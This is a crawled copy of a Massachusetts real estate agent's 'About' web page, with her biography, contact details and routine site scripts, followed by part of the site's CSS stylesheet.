

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsoldanorealtor.com/about
body_size: 22094
content:

<!DOCTYPE html>
<html>
<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>About Gina Soldano, ERA Millennium Real Estate</title>
<meta name="description" content="">
<meta name="keywords" content="Gina Soldano, ERA Millennium Real Estate">
<meta property="og:title" content="About Gina Soldano, ERA Millennium Real Estate"/>
<meta property="og:description" content="" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700|Open+Sans|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=3827&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
	<style>
	/* visited link */
a:visited {
  color: White;
}

/* mouse over link */
a:hover {
  color: red;
}
/* Search Box on Slider */
.idxsearchbox {
max-width: 770px;
}
.maincontainer {
 background-color: #284eaf;
 color: #fff;
}
#section-communities .btn {
	margin-bottom: 20px;
	background: #212a40 !important;
  color: #fff !important;
  border: none !important;
}
#section-featured {
  border: none;
}
h1 {
	color: #fff;
}
#boxcontainer {
	color: #333;
}

.IDX-showcaseCityStateZip, .IDX-showcaseAddress, .IDX-showcaseBaths, .IDX-showcaseFull, 
.IDX-showcasePartial, .IDX-showcaseStatus, .IDX-showcaseBeds {
	color: #000;
}
.IDX-topLinks a {
	color: #fff;
	background: #212a40;
	border: none;
}
.IDX-topLinks a:hover {
	background: #2b59d1;
	border: none;
}
.contact-widget-container {
	color: #000;
}
.mortcalcwidget {
	color: #000;
}
@media screen and (min-width: 768px) {
.mobile-search {
  display: none;
}
}
.mortcalc {
	color: #000;
}
.morttable {
	color: #000;
}	</style>
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LVNNGMVKY7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LVNNGMVKY7');
</script>

  <!--Pinterest Verify) -->
 <meta name="p:domain_verify" content="ae33058c8628fb2c615d8936e95befbb"/>	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>


	
<!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'G-LVNNGMVKY7', 'auto');
	ga('send', 'pageview');
	</script>
<!-- End Google Analytics -->
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> </head>
<body>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v10.0" nonce="Rcytba7G"></script>
<!-- Accessibility Code for "gsoldanorealtor.com" -->
<script>
window.interdeal = {
    "sitekey": "a69821f53582a779e673e253915ba29a",
    "Position": "Right",
    "Menulang": "EN",
    "domains": {
        "js": "https://cdn.equalweb.com/",
        "acc": "https://access.equalweb.com/"
    },
    "btnStyle": {
        "vPosition": [
            "80%",
            null
        ],
        "scale": [
            "0.8",
            "0.8"
        ],
        "color": {
            "main": "#0a51f2",
            "second": ""
        },
        "icon": {
            "type": 2,
            "shape": "semicircle"
        }
    }
};
(function(doc, head, body){
	var coreCall             = doc.createElement('script');
	coreCall.src             = 'https://cdn.equalweb.com/core/4.4.0/accessibility.js';
	coreCall.defer           = true;
	coreCall.integrity       = 'sha512-3lGJBcuai1J0rGJHJj4e4lYOzm7K08oEHsg1Llt7x24OOsa/Ca0wwbSi9HhWUn92FKN3fylaq9xmIKVZnUsT3Q==';
	coreCall.crossOrigin     = 'anonymous';
	coreCall.setAttribute('data-cfasync', true );
	body? body.appendChild(coreCall) : head.appendChild(coreCall);
})(document, document.head, document.body);
</script><!--START Section Top Header Bar-->
<div id="topheader">
    <div class="container">
        <div class="left">
				</div>
				<div class="left">Gina S Soldano REALTOR®<span style="margin-left: 9px;"><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:(857) 272-4270"> (857) 272-4270</a>
</span>  <span style="margin-left: 9px;"></br><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto: ginassoldano@gmail.com">Email:  ginassoldano@gmail.com</a>
</span>
</div>
        <div class="right"><div style="margin-right: 25px; float: right;"><div style="float: right;">
<a href="http://search.gsoldanorealtor.com/idx/usersignup"><i class="fa fa-sign-in"></i> Get Latest Listing by Email - Sign Up, It's FREE!</a></div><div><a href="http://search.gsoldanorealtor.com/idx/userlogin"><i class="fa fa-user"></i> My Account</a></div></div></div>
    </div>
</div>
<!--END Section Top Header Bar-->
<!--Header 5-->
<header class="sub__header">
  <div class="container">
      <div class="full-header">
  		<div class="left"></div>
        <div class="right"></div>
	  </div>
  </div>
</header>
<div id="headerwrap">
<nav class="navbar navbar-default" role="navigation">  
	<div class="container">
    	<div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
    	</div>
      	<div class="navbar-collapse navbar" id="bs-example-navbar-collapse-1">
          <ul class="nav navbar-nav">
          	

						<li class=" "><a href="https://www.gsoldanorealtor.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class=" "><a href="https://search.gsoldanorealtor.com/idx/search/advanced" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Property Search</a>
												</li>
										<li class=" "><a href="https://www.gsoldanorealtor.com/buyers" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Buyers</a>
												</li>
										<li class=" "><a href="https://www.gsoldanorealtor.com/sellers" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Sellers</a>
												</li>
										<li class=" "><a href="seniors_real_estate_specialist" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">SRES®</a>
												</li>
										<li class=" "><a href="https://www.gsoldanorealtor.com/green" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">GREEN</a>
												</li>
										<li class=" "><a href="https://www.gsoldanorealtor.com/rentals" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Rentals</a>
												</li>
										<li class=" "><a href="https://www.gsoldanorealtor.com/contact" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Contact</a>
												</li>
										<li class=" "><a href="https://www.gsoldanorealtor.com/news" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Blog</a>
												</li>
										<li class=" active"><a href="https://www.gsoldanorealtor.com/about" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">About</a>
												</li>
					
	
	</ul>
  </div>	   
    </div>
</nav>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
    <div class="container">
			<h1>About</h1><hr>

      <div class="row">
        <div class="col-md-8">
        <p>Committed-Distinguished-Proudly serving the Real Estate needs of Metro&nbsp;Boston, Greater Boston North Shore and surrounding communities.</p>
<p>After graduating Everett High School, Gina earned an A.S. degree in Accounting at Fisher College. Since then she has continued her education with several courses, designations and certifications in business, technology and real estate.</p>
<p>Her career began working in the accounting departments of various corporations in Boston. She then started working independently setting up and maintaining computerized accounting systems and financial records for local small businesses.</p>
<p>She was also the Owner/President of TeqHost Web Technologies a tech company that specializes in web design, hosting, and domains.</p>
<p>In 1993 she obtained her Real Estate license and gained her real estate experience in the local market with Century 21 as a full time professional agent. In 2017 she obtained her Real Estate Brokers license.</p>
<p>Her diverse business experience brings a unique perspective and set of skills to her real estate client&rsquo;s needs. With her knowledge in finance, marketing and technology she offers the best opportunity for her clients success in any real estate transaction.</p>
<p>"As a lifelong resident of Everett, I enjoy using my experience to help the Greater Boston - Metro North community and our surrounding neighbors with their real estate needs. Unwavering commitment to clients has been critical to my success."</p>
<p>As part of ERA Millennium, Gina offers home buyers and sellers a wide variety of innovative and market-relevant products such as robust online marketing programs, extensive listings distribution partners, and related services including mortgage, title and home warranty.</p>
<p>Outside of her business, her interests are; first and foremost spending time with her family, she is an avid reader (still likes to hold a good book), antiques (loves the New England antique shops), sports enthusiast and fan (Go Pats!) and the latest Tech gadget. Her charitable interests are MDA, American Cancer, American Red Cross, MSPCA , and the Ellie Fund.</p>          
        </div>
		
			
		<aside class="col-md-4">
        	<div class="aboutimage">
            	<img src="https://www.eagent360.com/userspic/S7HJY3M10JN_NewProfileThumbnail.jpg" class="img-responsive">
            </div>
        </aside>
			
		
      </div>
    </div>
    </div>
<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About</h3>
        <p>
		Committed-Distinguished-Proudly serving the Real Estate needs of Metro&nbsp;Boston, Greater Boston North Shore and surrounding communities.
After graduating Everett High School, Gina earned an A.S. degree in Accounting at Fisher College. Since then she has continued her education with several courses, designations and certifications in business, technology and real estate.
Her career began working in the accounting departments of various corpor		... <a href="https://www.gsoldanorealtor.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/gsoldanorealtor/&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/gsoldanorealtor/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
				<a href="https://twitter.com/gsoldanorealtor?" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/twitter.png"></a>
				<a href="https://www.pinterest.com/gsoldanorealtor?" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/pinterest.png"></a>
					<a href="https://www.linkedin.com/in/gsoldanorealtor?" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
			<a href="https://www.youtube.com/gsoldanorealtor?" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/youtube.png"></a>
				<a href="https://www.instagram.com/gsoldanorealtor?" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/instagram.png"></a>
			    	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b> Gina S  Soldano REALTOR®</b><br />Gina S Soldano REALTOR®<br />ERA Millennium Real Estate  <br/>           291 Ferry St. Everett, MA 02149<br />          USA<br />          <br />
          Office:  857-272-4270<br />
          		  	Mobile: 857-272-4270<br />
		  		          </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p>All information contained on this site is deemed reliable but is not guaranteed to be accurate. Prospective buyers are highly advised to have the appropriate professionals perform independent research to verify accuracy of all information posted on this site.</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/e-pro.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/abr-white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/srs.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/mrp.png" class="lazyload">
 <img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/sres.png" class="lazyload">
 <img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/sfr.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2025 Gina S Soldano REALTOR®. All Rights Reserved. <span class="footer-license-no"> </span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 8000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/style.css
body_size: 54385
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
}
a, input, button {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}
input, select, textarea {
	padding: 5px;
	border: 1px solid #DDD;
}
.clear {
	clear: both;
}
.nobgimage {
	background-image: none !important;
}
/*Typography*/
a {
	color: #6dc5b5;
}
a:hover {
	color: #6dc5b5;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1 {
	font-size: 42px;
	font-weight: normal;
	color: #33313a
}
.section-title h1 {
	font-size: 40px;
}
h2 {
	font-size: 32px;
	font-weight: normal;
}
/* h2 span {
	border-bottom: 1px dotted #ec6c52;
} */
h2.block__title {
	border-top: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	line-height: 3px;
	margin-bottom: 60px;
}
h2.block__title span {
	border: none;
	background-color: #eff2f2;
	padding: 0 30px;
	text-transform: uppercase;
	line-height: 3px;
}
h3 {
	font-size: 24px;
	font-weight: normal;
}
h3 a {
}
h3 a:hover {
	text-decoration: none;
/*	color: #6dc5b5; */
}
h3 small {
	font-size: 14px;
	color: #c7c7c7;
	text-transform: none;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #2a2a2a;
	font-weight: normal;
}
h4 a {
}
h4 a:hover {
	color: #2a2a2a;
	text-decoration: none;
}
h5 {
	font-size: 18px;
	color: #33313a;
	font-weight: normal;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
/*Bootstrap Customization*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
.navbar {
	min-height: 0;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: transparent !important;
}
.navbar-collapse {
	border-top: none;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.maincontainer {
	background-color: #FBFBFB;
}
.maincontainer aside {
	margin-top: 30px;
}
.row {
	padding-top: 20px;
	padding-right: 0;
	padding-bottom: 20px;
	padding-left: 0;
}
.container .row:first-child {
	padding-top: 20px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0;
}
p.big-paragraph {
	font-size: 18px;
	color: #6F6F6F;
}
/* grey-info-block */
.grey-info-block {

	width: 100%;
	padding: 45px 0;
	margin: 0;
}
.grey-info-block h2 {
	color: #fff;
}
.grey-info-block p {
	color: #fff;
	font-weight: 100;
	padding-top: 10px;
	font-size: 18px;
}
.grey-info-block .btn, .grey-info-block .btn:hover {
	width: 230px;
	height: 50px;
	margin: 20px 5px;
	line-height: 50px;
	padding: 0;
	font-size: 18px;
	font-weight: 300;
}
.grey-info-block .btn.btn-default {
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	border-color: #fff;
}
/* Recent Posts */
.recent-posts h2 {
}
.recent-posts h2 span {
	background: #fff;
}
.recent-posts .blog-contents {
	margin-bottom: 10px;
}
.blog-author {
	font-size: 13px;
	margin-bottom: 15px;
}
.blog-category {
	font-size: 13px;
}
.recent-posts .text {
	float: left;
	width: 100%;
}
.recent-posts .text h3 {
	margin-top: 0px;
	font-size: 34px;
	font-weight: 400;
}
.recent-posts .text p {
	padding: 0px;
}
.recent-posts .text p small {
	position: relative;
	bottom: 0px;
}
.recent-posts .col-md-8 img {
	width: 38%;
	margin-bottom: 15px;
}
.recent-posts .col-md-12 img {
	width: 50%;
	margin-bottom: 15px;
}
.recent-posts article, .recent-posts article {
	padding: 30px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DFDFDF;
}
.recent-posts .col-md-4 h3 {
	text-transform: none;
}
.recent-posts .col-md-3 .icon-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 0px 0px 35px 25px;
}
.recent-posts .col-md-3 .icon-item.images {

}
.recent-posts .col-md-3 .icon-item.docs {

}
.recent-posts .col-md-3 .icon-item.videos {

}
.recent-posts .col-md-3 .icon-item:after {
	clear: both;
	content: '';
	display: table;
}
.recent-posts .col-md-3 .icon-item p {
	margin: 0;
}
.recent-posts .col-md-3 .icon-item img {
	margin-right: 15px;
}
.recent-posts .col-md-3 .icon-item h4 {
	margin: 0 0 5px 0;
}
.recent-posts .col-md-3 .btn {
	width: 100%;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-transform: uppercase;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #6dc5b5;
}
/*Buttons*/
.btn {
	border: none;
}
.btn-primary {
	font-size: 14px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.btn-primary:hover, .btn-primary:focus {
	border-color: #dfdfdf;
	background: none;
	color: #434a4a;
}
.btn-info {
	display: inline-block;
	padding: 10px 15px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #fff;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
.btn-info:hover, .btn-info:focus {
	background: none;

	text-decoration: none;
}
.btn-default, .IDX-btn, .IDX-qsButtonInput {
	text-transform: none;
	color: #434a4a;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	border-color: #dfdfdf;
	background: none;
	padding: 8px 17px 10px 17px;
}
.btn-default:hover, .btn-default:focus {
	background-color: #6dc5b5;
	border-color: #6dc5b5;
	color: #fff;
}
.btn-clear {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid #8f8f8f;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	background-color: none;
	color: #4e4e4e;
}
a.btn-clear, a.btn-clear:hover {
	text-decoration: none;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	height: 50px; 
	line-height: 50px;
	font-size: 18px;
	padding-top: 0;
	padding-right: 15px;
	padding-bottom: 0;
	padding-left: 15px;
/*	color: #fff !important;  */
}
footer .btn.btn-primary {
	color: #fff;
}
/*Top Header */
#topheader {
	height: auto;
	font-size: 14px;
	padding: 8px 0px 8px 0px;
}
#topheader .left {
	float: left;
	width: 50%
	text-align: left;
}
#topheader .right {
	float: right;
	width: 50%
	text-align: right;
}
/*Carousel*/
.slider {
	position: relative;
	z-index: 9;
	background-color: #000;
}
.slider .btn {
	margin-top: 15px;
	margin-right: 10px;
	margin-bottom: 0;
	margin-left: 10px;
}
/* Do not display slider on mobile */
@media screen and (max-width: 991px) {
.video_096_img > img {
	object-fit: cover;
}
}
@media screen and (max-width: 767px) {
.slider {
  display: none;
}
}
.video_096_vid {
	line-height: 0;
}
.video_097_youtube {
	border: 0 !important;
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
	height: 400px;
	background: rgba(0, 0, 0, .5);
}
.video_097_youtube iframe {
	position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	
}
/* To darken slider*/
.slider img {
	opacity: 0.8;
    filter: alpha(opacity=80);
	min-height: 600px;
}
.carousel-caption {
	top: 25%;
/*	margin-top: -8%; */
	font-size: 34px;
	line-height: 1.2em;
	color: #FFFFFF;
	text-shadow: 2px 2px 4px #1c1c1c;
	padding-left: 0px;
	padding-right: 0px;
}
.carousel-caption.left {
	text-align: left;
	padding-left: 5%;
	width: 50%;
}
.carousel-caption.right {
	text-align: right;
	padding-right: 5%;
	padding-left: 30%;
}
